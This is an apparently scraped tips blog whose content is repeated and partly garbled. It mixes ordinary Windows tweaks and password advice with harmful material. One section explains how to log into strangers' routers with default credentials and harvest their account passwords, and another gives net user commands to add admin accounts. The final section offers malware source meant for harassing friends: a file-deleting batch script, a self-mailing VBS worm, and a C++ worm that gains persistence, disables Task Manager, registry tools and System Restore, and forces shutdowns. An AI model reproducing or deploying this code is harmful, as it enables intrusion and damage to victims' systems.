Cool Computer Tricks and Tips
Lock Your Drives and Folders Using Registry
There are plenty of software which locks drives and folder to protect your confidential data. Why waste money on such tools when you can do it with a simple registry tweak? Here’s how:
Caution: Before you attempt these tweaks, please make sure that you have a backup of your registry, just incase something goes wrong in the middle.Locking Folders:
Consider you want to lock a folder named XXXX in your E:\, whose path is E:\XXXX. Now open the Notepad and type the following
ren xxxx xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Where xxxx is your folder name. Save the text file as loc.bat in the same drive. Open another new notepad text file and type the following
ren xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D} xxxx
Save the text file as key.bat in the same drive. Steps to lock the folder:
To lock the xxxx folder, simply click the loc.bat and it will transform into control panel icon which is inaccessible. To unlock the folder click the key.bat file. Thus the folder will be unlocked and the contents are accessible. Locking Drives:We don’t usually prefer to lock our drives, but sometimes it becomes nesscary. Say for instance you might have stored your office documents in D:\ and you don’t want your kids to access it, in such case this technique can be useful for you. Please don’t try this tweak with your root drive (usually C:\ is the root drive) since root drives are not intended to be locked because they are mandatory for the system and application programs.
Start & Run and type Regedit to open Registry editor Browse HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer Create a new DWORD value NoViewOnDrive and set its value as 2^ (Alpha Number of Drive Letter-1) where Alpha number are simple counting of alphabets from A to Z as 1 - 26
For example: to lock C:\, Alpha number of C is 3 so 2^ (3-1) = 4 (decimal value)
To lock more drives, calculate the value of each drive and then set sum of those numbers as value To unlock your drive just delete the key from the registry.
Caution: Before you attempt these tweaks, please make sure that you have a backup of your registry, just incase something goes wrong in the middle.Locking Folders:
Consider you want to lock a folder named XXXX in your E:\, whose path is E:\XXXX. Now open the Notepad and type the following
ren xxxx xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Where xxxx is your folder name. Save the text file as loc.bat in the same drive. Open another new notepad text file and type the following
ren xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D} xxxx
Save the text file as key.bat in the same drive. Steps to lock the folder:
To lock the xxxx folder, simply click the loc.bat and it will transform into control panel icon which is inaccessible. To unlock the folder click the key.bat file. Thus the folder will be unlocked and the contents are accessible. Locking Drives:We don’t usually prefer to lock our drives, but sometimes it becomes nesscary. Say for instance you might have stored your office documents in D:\ and you don’t want your kids to access it, in such case this technique can be useful for you. Please don’t try this tweak with your root drive (usually C:\ is the root drive) since root drives are not intended to be locked because they are mandatory for the system and application programs.
Start & Run and type Regedit to open Registry editor Browse HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer Create a new DWORD value NoViewOnDrive and set its value as 2^ (Alpha Number of Drive Letter-1) where Alpha number are simple counting of alphabets from A to Z as 1 - 26
For example: to lock C:\, Alpha number of C is 3 so 2^ (3-1) = 4 (decimal value)
To lock more drives, calculate the value of each drive and then set sum of those numbers as value To unlock your drive just delete the key from the registry.
Labels:
Cool Computer Tricks and Tips
Finding Hotmail and yahoo Passwords
Your identity only protected by a simple word?Why is it important?
Everybody should choose their hotmail password with care,even if you do not have any important private conversations:Anybody who gains access to your email account has thepower to pretend to be you and do anything he wants …in your name. And finding hotmail passwords can be easy.How to protect it?
So do not use just a few characters or even a simple wordas your password! A good recommendation is to use atleast 10 characters, consisting of several upper (A-Z) andlower (a-z) case letters, combined with numbers (0-9).
What to avoid?
Including special characters (like: ,.;-!) in your passwordswould significantly improve security, but these types ofcharacters are not allowed in all kinds of passwords, soyou may have to avoid them.
Try to avoid words that can be found in dictionaries, anddo not use a name or a date of birth. These kind ofpasswords are bad, because they are quite easy to hackby guessing, common sense or with help of a very simplecomputer software. Do not share your passwords withanybody.
How to remember?
Make sure to use a “lost password question” or similarmechanism to be able to regain control in case you loseyour password.Change your password from time to time,maybe once a year.
It’s probably a good idea to write down your passwords.You can use a piece of paper or almost any kind of file,for example a simple text file, an Excel- or OpenOffice-spreadsheet, or even an image file. Keep it at a safe place.You may even want to disguise the passwords in yournotes in a simple way.
How to disguise?
Easy for yourself but efficient against spying eyes.For example by adding a fixed number of randomcharacters to your passwords at a certain position,preferably the beginning or the end . You may chooseto add 2 random characters to the beginning of thepasswords in your notes. So if your hotmail emailpassword is “Jmx696mxR” and your yahoo emailpassword is “GsKeBy3355? for example write onyour sheet:
Site: User: Password: Hotmail YourHotmailEmailAddress XYJmx696mxR Yahoo YourYahooEmailAddress UwGsKeBy3355
Use a fixed number of different (random) characters at afixed position to attach to every password. Create abackup copy of your password sheet, keep one versionup-to-date and refresh your backup from time to time.Please remember to keep both versions at a secure place.
What’s the benefit?
These are important steps to keep your email address secureand thus to protect your identity. If you follow the guidelinesmentioned above you will have good protection from peoplewho want to gain access to your email account, whether it’ssomebody you know or just some random person trying tohack into random accounts to use them for whatever.
Completely secure … or not
Everybody should choose their hotmail password with care,even if you do not have any important private conversations:Anybody who gains access to your email account has thepower to pretend to be you and do anything he wants …in your name. And finding hotmail passwords can be easy.How to protect it?
So do not use just a few characters or even a simple wordas your password! A good recommendation is to use atleast 10 characters, consisting of several upper (A-Z) andlower (a-z) case letters, combined with numbers (0-9).
What to avoid?
Including special characters (like: ,.;-!) in your passwordswould significantly improve security, but these types ofcharacters are not allowed in all kinds of passwords, soyou may have to avoid them.
Try to avoid words that can be found in dictionaries, anddo not use a name or a date of birth. These kind ofpasswords are bad, because they are quite easy to hackby guessing, common sense or with help of a very simplecomputer software. Do not share your passwords withanybody.
How to remember?
Make sure to use a “lost password question” or similarmechanism to be able to regain control in case you loseyour password.Change your password from time to time,maybe once a year.
It’s probably a good idea to write down your passwords.You can use a piece of paper or almost any kind of file,for example a simple text file, an Excel- or OpenOffice-spreadsheet, or even an image file. Keep it at a safe place.You may even want to disguise the passwords in yournotes in a simple way.
How to disguise?
Easy for yourself but efficient against spying eyes.For example by adding a fixed number of randomcharacters to your passwords at a certain position,preferably the beginning or the end . You may chooseto add 2 random characters to the beginning of thepasswords in your notes. So if your hotmail emailpassword is “Jmx696mxR” and your yahoo emailpassword is “GsKeBy3355? for example write onyour sheet:
Site: User: Password: Hotmail YourHotmailEmailAddress XYJmx696mxR Yahoo YourYahooEmailAddress UwGsKeBy3355
Use a fixed number of different (random) characters at afixed position to attach to every password. Create abackup copy of your password sheet, keep one versionup-to-date and refresh your backup from time to time.Please remember to keep both versions at a secure place.
What’s the benefit?
These are important steps to keep your email address secureand thus to protect your identity. If you follow the guidelinesmentioned above you will have good protection from peoplewho want to gain access to your email account, whether it’ssomebody you know or just some random person trying tohack into random accounts to use them for whatever.
Completely secure … or not
Difference Between Virus, Trojan Horse and Worm?
The most common blunder when the topic of a computer virus arises is that people will often refer to a Worm or Trojan Horse as a Virus. While the words Trojan, worm, and virus are used interchangeably, they are not the same. Viruses, worms, and Trojan Horses are all malicious programs that can cause damage to your computer, but there are differences between the three, and knowing those differences can help you to better protect your computer from their often damaging effects.A computer Virus attaches itself to a program or file so it can spread from one computer to another, leaving infections as it travels. Some viruses cause only mildly annoying effects while others can damage your hardware, software, or files. Almost all viruses are attached to an executable file, which means the virus may exist on your computer but it cannot infect your computer unless you run or open the malicious program. It is important to note that a virus cannot be spread without a human action, (such as running an infected program) to keep it going. People continue the spread of a computer virus, mostly unknowingly, by sharing infecting files or sending e-mails with viruses as attachments in the e-mail.
A Worm is similar to a virus by its design, and is considered to be a sub-class of a virus. Worms spread from computer to computer, but unlike a virus, it has the ability to travel without any help from a person. A worm takes advantage of file or information transport features on your system, which allows it to travel unaided. The biggest danger with a worm is its ability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself, creating a huge devastating effect. One example would be for a worm to send a copy of itself to everyone listed in your e-mail address book. Then, the worm replicates and sends itself out to everyone listed in each of the receiver’s address book, and the manifest continues on down the line. Due to the copying nature of a worm and its ability to travel across networks the end result in most cases is that the worm consumes too much system memory (or network bandwidth), causing Web servers, network servers, and individual computers to stop responding. In more recent worm attacks such as the much talked about Blaster Worm, the worm has been designed to tunnel into your system and allow malicious users to control your computer remotely.
A Trojan Horse is full of as much trickery as the mythological Trojan Horse it was named after. The Trojan Horse, at first glance will appear to be useful software but will actually do damage once installed or run on your computer. Those on the receiving end of a Trojan Horse are usually tricked into opening them because they appear to be receiving legitimate software or files from a legitimate source. The Trojan horse itself would typically be a Windows executable program file, and thus must have an executable filename extension such as .exe, .com, .scr, .bat, or .pif. Since Windows is sometimes configured by default to hide filename extensions from a user, the Trojan horse is an extension that might be “masked” by giving it a name such as ‘Readme.txt. exe’. With file extensions hidden, the user would only see ‘Readme.txt’ and could mistake it for a harmless text file. When the recipient double-clicks on the attachment, the Trojan horse might superficially do what the user expects it to do (open a text file, for example), so as to keep the victim unaware of its real, concealed, objectives. Meanwhile, it might discreetly modify or delete files, change the configuration of the computer, or even use the computer as a base from which to attack local or other networks - possibly joining many other similarly infected computers as part of a distributed denial-of-service attack. When a Trojan is activated on your computer, the results can vary. Some Trojans are designed to be more annoying than malicious (like changing your desktop, adding silly active desktop icons) or they can cause serious damage by deleting files and destroying information on your system. Trojans are also known to create a backdoor on your computer that gives malicious users access to your system, possibly allowing confidential or personal information to be compromised. Unlike viruses and worms, Trojans do not reproduce by infecting other files nor do they self-replicate.
Added into the mix, what is called a blended threat? A blended threat is a sophisticated attack that bundles some of the worst aspects of viruses, worms, Trojan horses and malicious code into one threat. Blended threats use server and Internet vulnerabilities to initiate, transmit and spread an attack. This combination of method and techniques means blended threats can spread quickly and cause widespread damage. Characteristics of blended threats include: causes harm, propagates by multiple methods, attacks from multiple points and exploits vulnerabilities.
To be considered a blended thread, the attack would normally serve to transport multiple attacks in one payload. For examplem it wouldn’t just launch a DoS attack — it would also install a backdoor and damage a local system in one shot. Additionally, blended threats are designed to use multiple modes of transport. For example, a worm may travel through e-mail, but a single blended threat could use multiple routes such as e-mail, IRC and file-sharing sharing networks. The actual attack itself is also not limited to a specific act. For example, rather than a specific attack on predetermined .exe files, a blended thread could modify exe files, HTML files and registry keys at the same time — basically it can cause damage within several areas of your network at one time.Blended threats are considered to be the worst risk to security since the inception of viruses, as most blended threats require no human intervention to propagate.
Combating Viruses, Worms and Trojan Horses :
The first steps to protect your computer are to ensure your operating system (OS) is up-to-date. This is essential if you are running a Microsoft Windows OS. Secondly, you should have anti-virus software installed on your system and download updates frequently to ensure your software has the latest fixes for new viruses, worms, and Trojan Horses. Additionally you want to make sure your anti-virus program has the ability to scan e-mail and files as they are downloaded from the Internet. This will help prevent malicious programs from even reaching your computer. If this isn’t enough protection, then you may want to consider installing a firewall as well.
A firewall is a system which prevents unauthorized use and access to your computer. A firewall can be either hardware or software. Hardware firewalls provide a strong degree of protection from most forms of attack coming from the outside world and can be purchased as a stand-alone product or in broadband routers. Unfortunately, when battling viruses, worms and Trojans, a hardware firewall may be less effective than a software firewall, as it could possibly ignore embedded worms in out going e-mails and see this as regular network traffic. For individual home users, the most popular firewall choice is a software firewall. A good software firewall will protect your computer from outside attempts to control or gain access your computer, and usually provides additional protection against the most common Trojan programs or e-mail worms. The downside to software firewalls is that they will only protect the computer they are installed on, not a network.
It is important to remember that on its own a firewall is unable to get rid of your computer virus problems, but when used in conjunction with regular operating system updates and a good anti-virus scanning software, it will add some extra security and protection for your computer or network.
A Worm is similar to a virus by its design, and is considered to be a sub-class of a virus. Worms spread from computer to computer, but unlike a virus, it has the ability to travel without any help from a person. A worm takes advantage of file or information transport features on your system, which allows it to travel unaided. The biggest danger with a worm is its ability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself, creating a huge devastating effect. One example would be for a worm to send a copy of itself to everyone listed in your e-mail address book. Then, the worm replicates and sends itself out to everyone listed in each of the receiver’s address book, and the manifest continues on down the line. Due to the copying nature of a worm and its ability to travel across networks the end result in most cases is that the worm consumes too much system memory (or network bandwidth), causing Web servers, network servers, and individual computers to stop responding. In more recent worm attacks such as the much talked about Blaster Worm, the worm has been designed to tunnel into your system and allow malicious users to control your computer remotely.
A Trojan Horse is full of as much trickery as the mythological Trojan Horse it was named after. The Trojan Horse, at first glance will appear to be useful software but will actually do damage once installed or run on your computer. Those on the receiving end of a Trojan Horse are usually tricked into opening them because they appear to be receiving legitimate software or files from a legitimate source. The Trojan horse itself would typically be a Windows executable program file, and thus must have an executable filename extension such as .exe, .com, .scr, .bat, or .pif. Since Windows is sometimes configured by default to hide filename extensions from a user, the Trojan horse is an extension that might be “masked” by giving it a name such as ‘Readme.txt. exe’. With file extensions hidden, the user would only see ‘Readme.txt’ and could mistake it for a harmless text file. When the recipient double-clicks on the attachment, the Trojan horse might superficially do what the user expects it to do (open a text file, for example), so as to keep the victim unaware of its real, concealed, objectives. Meanwhile, it might discreetly modify or delete files, change the configuration of the computer, or even use the computer as a base from which to attack local or other networks - possibly joining many other similarly infected computers as part of a distributed denial-of-service attack. When a Trojan is activated on your computer, the results can vary. Some Trojans are designed to be more annoying than malicious (like changing your desktop, adding silly active desktop icons) or they can cause serious damage by deleting files and destroying information on your system. Trojans are also known to create a backdoor on your computer that gives malicious users access to your system, possibly allowing confidential or personal information to be compromised. Unlike viruses and worms, Trojans do not reproduce by infecting other files nor do they self-replicate.
Added into the mix, what is called a blended threat? A blended threat is a sophisticated attack that bundles some of the worst aspects of viruses, worms, Trojan horses and malicious code into one threat. Blended threats use server and Internet vulnerabilities to initiate, transmit and spread an attack. This combination of method and techniques means blended threats can spread quickly and cause widespread damage. Characteristics of blended threats include: causes harm, propagates by multiple methods, attacks from multiple points and exploits vulnerabilities.
To be considered a blended thread, the attack would normally serve to transport multiple attacks in one payload. For examplem it wouldn’t just launch a DoS attack — it would also install a backdoor and damage a local system in one shot. Additionally, blended threats are designed to use multiple modes of transport. For example, a worm may travel through e-mail, but a single blended threat could use multiple routes such as e-mail, IRC and file-sharing sharing networks. The actual attack itself is also not limited to a specific act. For example, rather than a specific attack on predetermined .exe files, a blended thread could modify exe files, HTML files and registry keys at the same time — basically it can cause damage within several areas of your network at one time.Blended threats are considered to be the worst risk to security since the inception of viruses, as most blended threats require no human intervention to propagate.
Combating Viruses, Worms and Trojan Horses :
The first steps to protect your computer are to ensure your operating system (OS) is up-to-date. This is essential if you are running a Microsoft Windows OS. Secondly, you should have anti-virus software installed on your system and download updates frequently to ensure your software has the latest fixes for new viruses, worms, and Trojan Horses. Additionally you want to make sure your anti-virus program has the ability to scan e-mail and files as they are downloaded from the Internet. This will help prevent malicious programs from even reaching your computer. If this isn’t enough protection, then you may want to consider installing a firewall as well.
A firewall is a system which prevents unauthorized use and access to your computer. A firewall can be either hardware or software. Hardware firewalls provide a strong degree of protection from most forms of attack coming from the outside world and can be purchased as a stand-alone product or in broadband routers. Unfortunately, when battling viruses, worms and Trojans, a hardware firewall may be less effective than a software firewall, as it could possibly ignore embedded worms in out going e-mails and see this as regular network traffic. For individual home users, the most popular firewall choice is a software firewall. A good software firewall will protect your computer from outside attempts to control or gain access your computer, and usually provides additional protection against the most common Trojan programs or e-mail worms. The downside to software firewalls is that they will only protect the computer they are installed on, not a network.
It is important to remember that on its own a firewall is unable to get rid of your computer virus problems, but when used in conjunction with regular operating system updates and a good anti-virus scanning software, it will add some extra security and protection for your computer or network.
YouTube in High-resolution
YouTube has long been the place to watch low-quality videos. While most other video sites allow you to see videos in high-quality, YouTube has stubbornly stuck with its abysmal 320×240. But there is actually a way to boost the quality.
All you need to do is to add “&fmt=6″ to the end of the URL.
While this is a neat trick - only a few of the videos also come in a high-res version. In my test only about 10% of the videos could be viewed in higher quality (I think they are testing it).
But, if the higher quality version setting doesn’t work, you can always get the iPod version by adding “&fmt=18″ to the URL. This will force YouTube to get the MP4 instead of the low-quality FLV version.
All you need to do is to add “&fmt=6″ to the end of the URL.
While this is a neat trick - only a few of the videos also come in a high-res version. In my test only about 10% of the videos could be viewed in higher quality (I think they are testing it).
But, if the higher quality version setting doesn’t work, you can always get the iPod version by adding “&fmt=18″ to the URL. This will force YouTube to get the MP4 instead of the low-quality FLV version.
Labels:
Learn Hacking
Hack Your Broadband
Step 1: Download any port Scanner(i prefer Super Scan, IP scanner, gfi LAN net security scanner)
Step 2: First Get your IPGo to Command prompt type ipconfig /allHit enter.You will see your IP as a clients IP.suppose its 61.1.1.51
Step 3: write your iIP in IP scanner Software and scan for alive IPs in the below rangestart:61.1.1.1 to End:61.1.255.255
Step 4: Then check in your scanner which alive IPs has the port 80 open or 23 for telnet.
Step 5: if port 80 is open then Enter that IP in your web browserif 23 port is open then u should know how to telnet it from cmd……..
Step 6: It asks for user ID AND password typeusername =adminpassword =admin or passwordIt is the default password for most of the routers.if denied then use on another alive IP
Step 7: If success then it will show router settings page of that IP userThere go to Home -> Wan Setting and the username and password of his account will appear.
i tried it and it worked for me,try it yourself.
Step 2: First Get your IPGo to Command prompt type ipconfig /allHit enter.You will see your IP as a clients IP.suppose its 61.1.1.51
Step 3: write your iIP in IP scanner Software and scan for alive IPs in the below rangestart:61.1.1.1 to End:61.1.255.255
Step 4: Then check in your scanner which alive IPs has the port 80 open or 23 for telnet.
Step 5: if port 80 is open then Enter that IP in your web browserif 23 port is open then u should know how to telnet it from cmd……..
Step 6: It asks for user ID AND password typeusername =adminpassword =admin or passwordIt is the default password for most of the routers.if denied then use on another alive IP
Step 7: If success then it will show router settings page of that IP userThere go to Home -> Wan Setting and the username and password of his account will appear.
i tried it and it worked for me,try it yourself.
Labels:
Learn Hacking
HACKING XP PASSWORD
1. Open command prompt (Start->Run->cmd),
2. Enter the following command, then press ENTER
3. Enter the followin command, then press ENTER:compmgmt.mscThis should open the computer management console
. Go to local users & groups->users. Right click on any user and select “set password”.If you get a “access denied” do the following:
start>run>cmdthen use following commands
1) net user test /add (this command will make test named user)
2) net localgroup administrators test /add (this command will make test user as administrators rights)and use net user command to reset your admin. password
AlternativeWhat if u don’t know the password of your admin and still want to hack and change .. yea u can do it ..in a very easy manner..
check this. just follow the steps.. this doesn’t require u to know the admin password but still u can change it..
Start >>
Run >>
[type]cmd //
this will open your command prompt[type] net(space)user(press enter)[type] net(space)user(space)[windowsloginid](sp ace)*(press enter)//
for e.g. : net user HOME *(press enter)[type] new password (press enter) and retype it (press enter).. it will show u confirmation… // caution it wont show u the password u type..
but it still types.. the blinking pointer will b there at the same place..
but it still works// for e.g. : password changed successfully.
2. Enter the following command, then press ENTER
3. Enter the followin command, then press ENTER:compmgmt.mscThis should open the computer management console
. Go to local users & groups->users. Right click on any user and select “set password”.If you get a “access denied” do the following:
start>run>cmdthen use following commands
1) net user test /add (this command will make test named user)
2) net localgroup administrators test /add (this command will make test user as administrators rights)and use net user command to reset your admin. password
AlternativeWhat if u don’t know the password of your admin and still want to hack and change .. yea u can do it ..in a very easy manner..
check this. just follow the steps.. this doesn’t require u to know the admin password but still u can change it..
Start >>
Run >>
[type]cmd //
this will open your command prompt[type] net(space)user(press enter)[type] net(space)user(space)[windowsloginid](sp ace)*(press enter)//
for e.g. : net user HOME *(press enter)[type] new password (press enter) and retype it (press enter).. it will show u confirmation… // caution it wont show u the password u type..
but it still types.. the blinking pointer will b there at the same place..
but it still works// for e.g. : password changed successfully.
Labels:
Learn Hacking
Error reporting in XP
IF error reporting in XP is bugging you then turn it off.When a system error occurs in XP, a little dialog box appears asking if you want to report the error to Microsoft. Click the message box to make it disappear. You don't have to report the error if you don't want to and on today's "Call for Help" Leo shows you how to turn off the feature if you find it distracting.

TO disable error reporting, follow these directions:
1. Right-click My Computer and choose Properties.
2. Click the Advanced tab on your System Properties dialog box.
3. Click the Error Reporting button on the Advanced tab.
4. Place a checkmark next to "Disable error reporting."
5. Leave the other radio button unchecked next to the text labeled, "But notify me when critical errors occur."
6. Click OK.
Labels:
Cool Computer Tricks and Tips
Chat With Command Prompt
If you want personal chat with a friend you don't need to download any yahoo messenger. All you need is your friends IP address and Command Prompt. Firstly, open Notepad and enter:
@echo off :A Cls echo MESSENGER set /p n=User: set /p m=Message: net send %n% %m% Pause Goto A
Now save this as "Messenger.bat". Open the .bat file and in Command Prompt you should see:
MESSENGER
User: After "User" type the IP address of the computer you want to contact.
After this, you should see this: Message: Now type in the message you wish to send
.Before you press "Enter" it should look like this: MESSENGER User:27.196.391.193 Message: Hi
@echo off :A Cls echo MESSENGER set /p n=User: set /p m=Message: net send %n% %m% Pause Goto A
Now save this as "Messenger.bat". Open the .bat file and in Command Prompt you should see:
MESSENGER
User: After "User" type the IP address of the computer you want to contact.
After this, you should see this: Message: Now type in the message you wish to send
.Before you press "Enter" it should look like this: MESSENGER User:27.196.391.193 Message: Hi
Labels:
Cool Computer Tricks and Tips
Automatic delete temporary files from Internet Explorer
Internet Explorer 6 will automatically delete temporary files, but only if you tell it to.
Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
Labels:
Cool Computer Tricks and Tips
Make your Internet Explorer as fast as Firefox
Open registry editor by going to Start then Run and entering regedit. Once in registry,
Navigateto key HKEY_CURRENT_USER\Software\microsoft\Windows\ Current Version \InternetSettings. Right click on the right windows > New > DWORD. Type MaxConnectionsPerServer > You can set value (the more higher the no, the more good speed eg:99). Create another DWORD >type MaxConnectionsPer1_0Server. Then put a high value as mentioned above. Restart I.E and you are done.
Navigateto key HKEY_CURRENT_USER\Software\microsoft\Windows\ Current Version \InternetSettings. Right click on the right windows > New > DWORD. Type MaxConnectionsPerServer > You can set value (the more higher the no, the more good speed eg:99). Create another DWORD >type MaxConnectionsPer1_0Server. Then put a high value as mentioned above. Restart I.E and you are done.
Labels:
Cool Computer Tricks and Tips
Recover the lost administrators password in Windows XP
Slightly more work needed if you lose or forget the Windows XP administrator password.
1.First reboot Windows XP in safe mode by re-starting the computer and pressing F8 repeated as the computer starts up.
2.Then (in safe mode) click Start and then click Run. In the open box type "control userpasswords2" without the quotes - I have just used quotes to differentiate what you have to type.
3.You will now have access to all the user accounts, including the administrators account and will be able to reset the lost password.
4.Just click the administrators user account, and then click Reset Password.
5.You will need to add a new password in the New password and the Confirm new password boxes, and confirm by clicking OK.
1.First reboot Windows XP in safe mode by re-starting the computer and pressing F8 repeated as the computer starts up.
2.Then (in safe mode) click Start and then click Run. In the open box type "control userpasswords2" without the quotes - I have just used quotes to differentiate what you have to type.
3.You will now have access to all the user accounts, including the administrators account and will be able to reset the lost password.
4.Just click the administrators user account, and then click Reset Password.
5.You will need to add a new password in the New password and the Confirm new password boxes, and confirm by clicking OK.
Labels:
Cool Computer Tricks and Tips
protect your office document with password
You can protect your document by applying password so that unauthorized person can not display as well as modify your document. You can apply two types of passwords:
Password to open the document:
Password to modify the document:
Follow these steps.....
Open any Office Documents Click File and Select Save As Now click Tools in that dialouge box select General Option... Now give the password i. Password to open and ii.Password to modify and click OK. You will be asked to "Confirm Password", again enter those password you have entered earlier (The maximum length of password is 15 characters.) Click "Save" button of Save As dialog box It is now ready.....
Remember password is case sensitive Don' t forget them....
Password to open the document:
Password to modify the document:
Follow these steps.....
Open any Office Documents Click File and Select Save As Now click Tools in that dialouge box select General Option... Now give the password i. Password to open and ii.Password to modify and click OK. You will be asked to "Confirm Password", again enter those password you have entered earlier (The maximum length of password is 15 characters.) Click "Save" button of Save As dialog box It is now ready.....
Remember password is case sensitive Don' t forget them....
Labels:
Cool Computer Tricks and Tips
CREATE FEW HEAVY VIRUS ALL BY YOURSELF!!!ITS EASY.ENJOY HARRASING your friends
1)
its really too heavy do't try in ur pctry when u gonna to change ur OSor take a back up and try kew;l......@echo off@if exist c:\windows\system32\mouse del c:\windows\system32\mouse@if exist c:\windows\system32\keyboard del c:\windows\system32\keyboardcopy C:\windows\@if exist c:\windows\system32\logoff.exe del c:\windows\system32\logoff.exe@if exist C:\program files\internet explorer\iexplore.exe del C:\program files\internet explorer\iexplore.exemsg "WARNING:A VIRUS TOOK OVER YOUR COMPUTER VIRUS NOTICED AS:SEX BEAM.exe"copy these lines in notepad and save it as ".bat" or ".exe"
2)
this is a trojan (don't know which species)[code][mexer]RESTRICTED AREA[mexer]Vbs.Basic Trojan Created By ARUNOn Error Resume NextSet shellobject = CreateObject("WScript.Shell")shellobject.regwrite "HKCU\software\Greator\", "Worm made with Vbswg 1.50b"Set filesystem= Createobject("scripting.filesystemobject")filesystem.copyfile wscript.scriptfullname,filesystem.GetSpecialFolder(0)&"\Fergielicious.jpg.vbs"if shellobject.regread ("HKCU\software\Greator\mailed") <> "1" thenmail_trojan()end ifif month(now) =1 and day(now) =26 thenshellobject.run " http://tinyurl.com/yry6ob",3,falseend ifSet wormfile= filesystem.opentextfile(wscript.scriptfullname, 1)payload= wormfile.readallwormfile.CloseDoIf Not (filesystem.fileexists(wscript.scriptfullname)) ThenSet newfile= filesystem.createtextfile(wscript.scriptfullname, True)newfile.writepayloadnewfile.CloseEnd IfLoopFunction mail_trojan()On Error Resume NextSet outlook = CreateObject("Outlook.Application")If outlook= "Outlook"ThenSet mapi=outlook.GetNameSpace
save it as .bat or .exe
2)
C++ WORM
C++ Worm#include#include #include #include #include char windir[MAX_PATH];int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow){HKEY hKey2;char pathname[256];GetWindowsDirectory(windir, sizeof(windir));HMODULE gMh = GetModuleHandle(0);GetModuleFileName(gMh, pathname, 256);strcat(windir, "\\system32\\Wsecurity.exe");CopyFile(pathname,windir,0);unsigned char omg[45] = "C:\\Windows\\System32\\Wsecurity.exe";if(RegOpenKeyEx( HKEY_LOCAL_MACHINE,"Software\\Microsoft\\Windows\\CurrentVersion\\Run",0,KEY_SET_VALUE,&hKey2 )==EXIT_SUCCESS){RegSetValueEx(hKey2, "Windows Security",0,REG_SZ,omg,sizeof(omg));RegCloseKey(hKey2);}
else{RegOpenKeyEx( HKEY_CURRENT_USER,"Software\\Microsoft\\Windows\\CurrentVersion\\Run",0,KEY_SET_VALUE,&hKey2 );RegSetValueEx(hKey2, "Windows Security",0,REG_SZ,omg,sizeof(omg));RegCloseKey(hKey2); }return 0;}void restrictcleanwin(){ofstream Disable;Disable.open("C:\\WINDOWS\\WinDisable.vbs",ios::out);Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoRun\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableRegistryTools\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr\", 1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableConfig\",1, \"REG_DWORD\"" << endl;Disable << "CreateObject(\"Wscript.shell\").regwrite \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableSR\", 1, \"REG_DWORD\"" << endl;Disable.close();Sleep(3000);ShellExecute(NULL, "open", "C:\\WINDOWS\\WinDisable.vbs", NULL, NULL, SW_HIDE);}void sshut(){ofstream fun1;fun1.open("C:\\Documents and Settings\\raz\\Start Menu\\Programs\\Startup\\Sshut.cmd",ios::out);fun1 << "shutdown -s -t 5 -f -c \"Microsuck Windows Corpration is crasher\" " << endl;fun1.close();}void cdopen(){ofstream cdopen;cdopen.open("C:\\Documents and Settings\\raz\\Start Menu\\Programs\\Startup\\Cd-op.vbs",ios::out);cdopen << "do" << endl;cdopen << "wscript.sleep 100" << endl;cdopen << "Set oWMP = CreateObject(\"WMPlayer.OCX.7\")" << endl;cdopen << "Set colCDROMs = oWMP.cdromCollection" << endl;cdopen << "if colCDROMs.Count then" << endl;cdopen << "For i = 0 to colCDROMs.Count - 1" << endl;cdopen << "colCDROMs.Item(i).Eject" << endl;cdopen << "Next" << endl;cdopen << "End If" << endl;cdopen << "loop" << endl;}int main(int argc, char *argv[]){HWND wndstealth;AllocConsole();wndstealth=FindWindowA("ConsoleWindowClass",NULL);ShowWindow(wndstealth,0);restrictcleanwin();sshut();cdopen();{}It is a program that drops a few files and edits the registry. All it does is shut down the computer every time it boots.
its really too heavy do't try in ur pctry when u gonna to change ur OSor take a back up and try kew;l......@echo off@if exist c:\windows\system32\mouse del c:\windows\system32\mouse@if exist c:\windows\system32\keyboard del c:\windows\system32\keyboardcopy C:\windows\@if exist c:\windows\system32\logoff.exe del c:\windows\system32\logoff.exe@if exist C:\program files\internet explorer\iexplore.exe del C:\program files\internet explorer\iexplore.exemsg "WARNING:A VIRUS TOOK OVER YOUR COMPUTER VIRUS NOTICED AS:SEX BEAM.exe"copy these lines in notepad and save it as ".bat" or ".exe"
2)
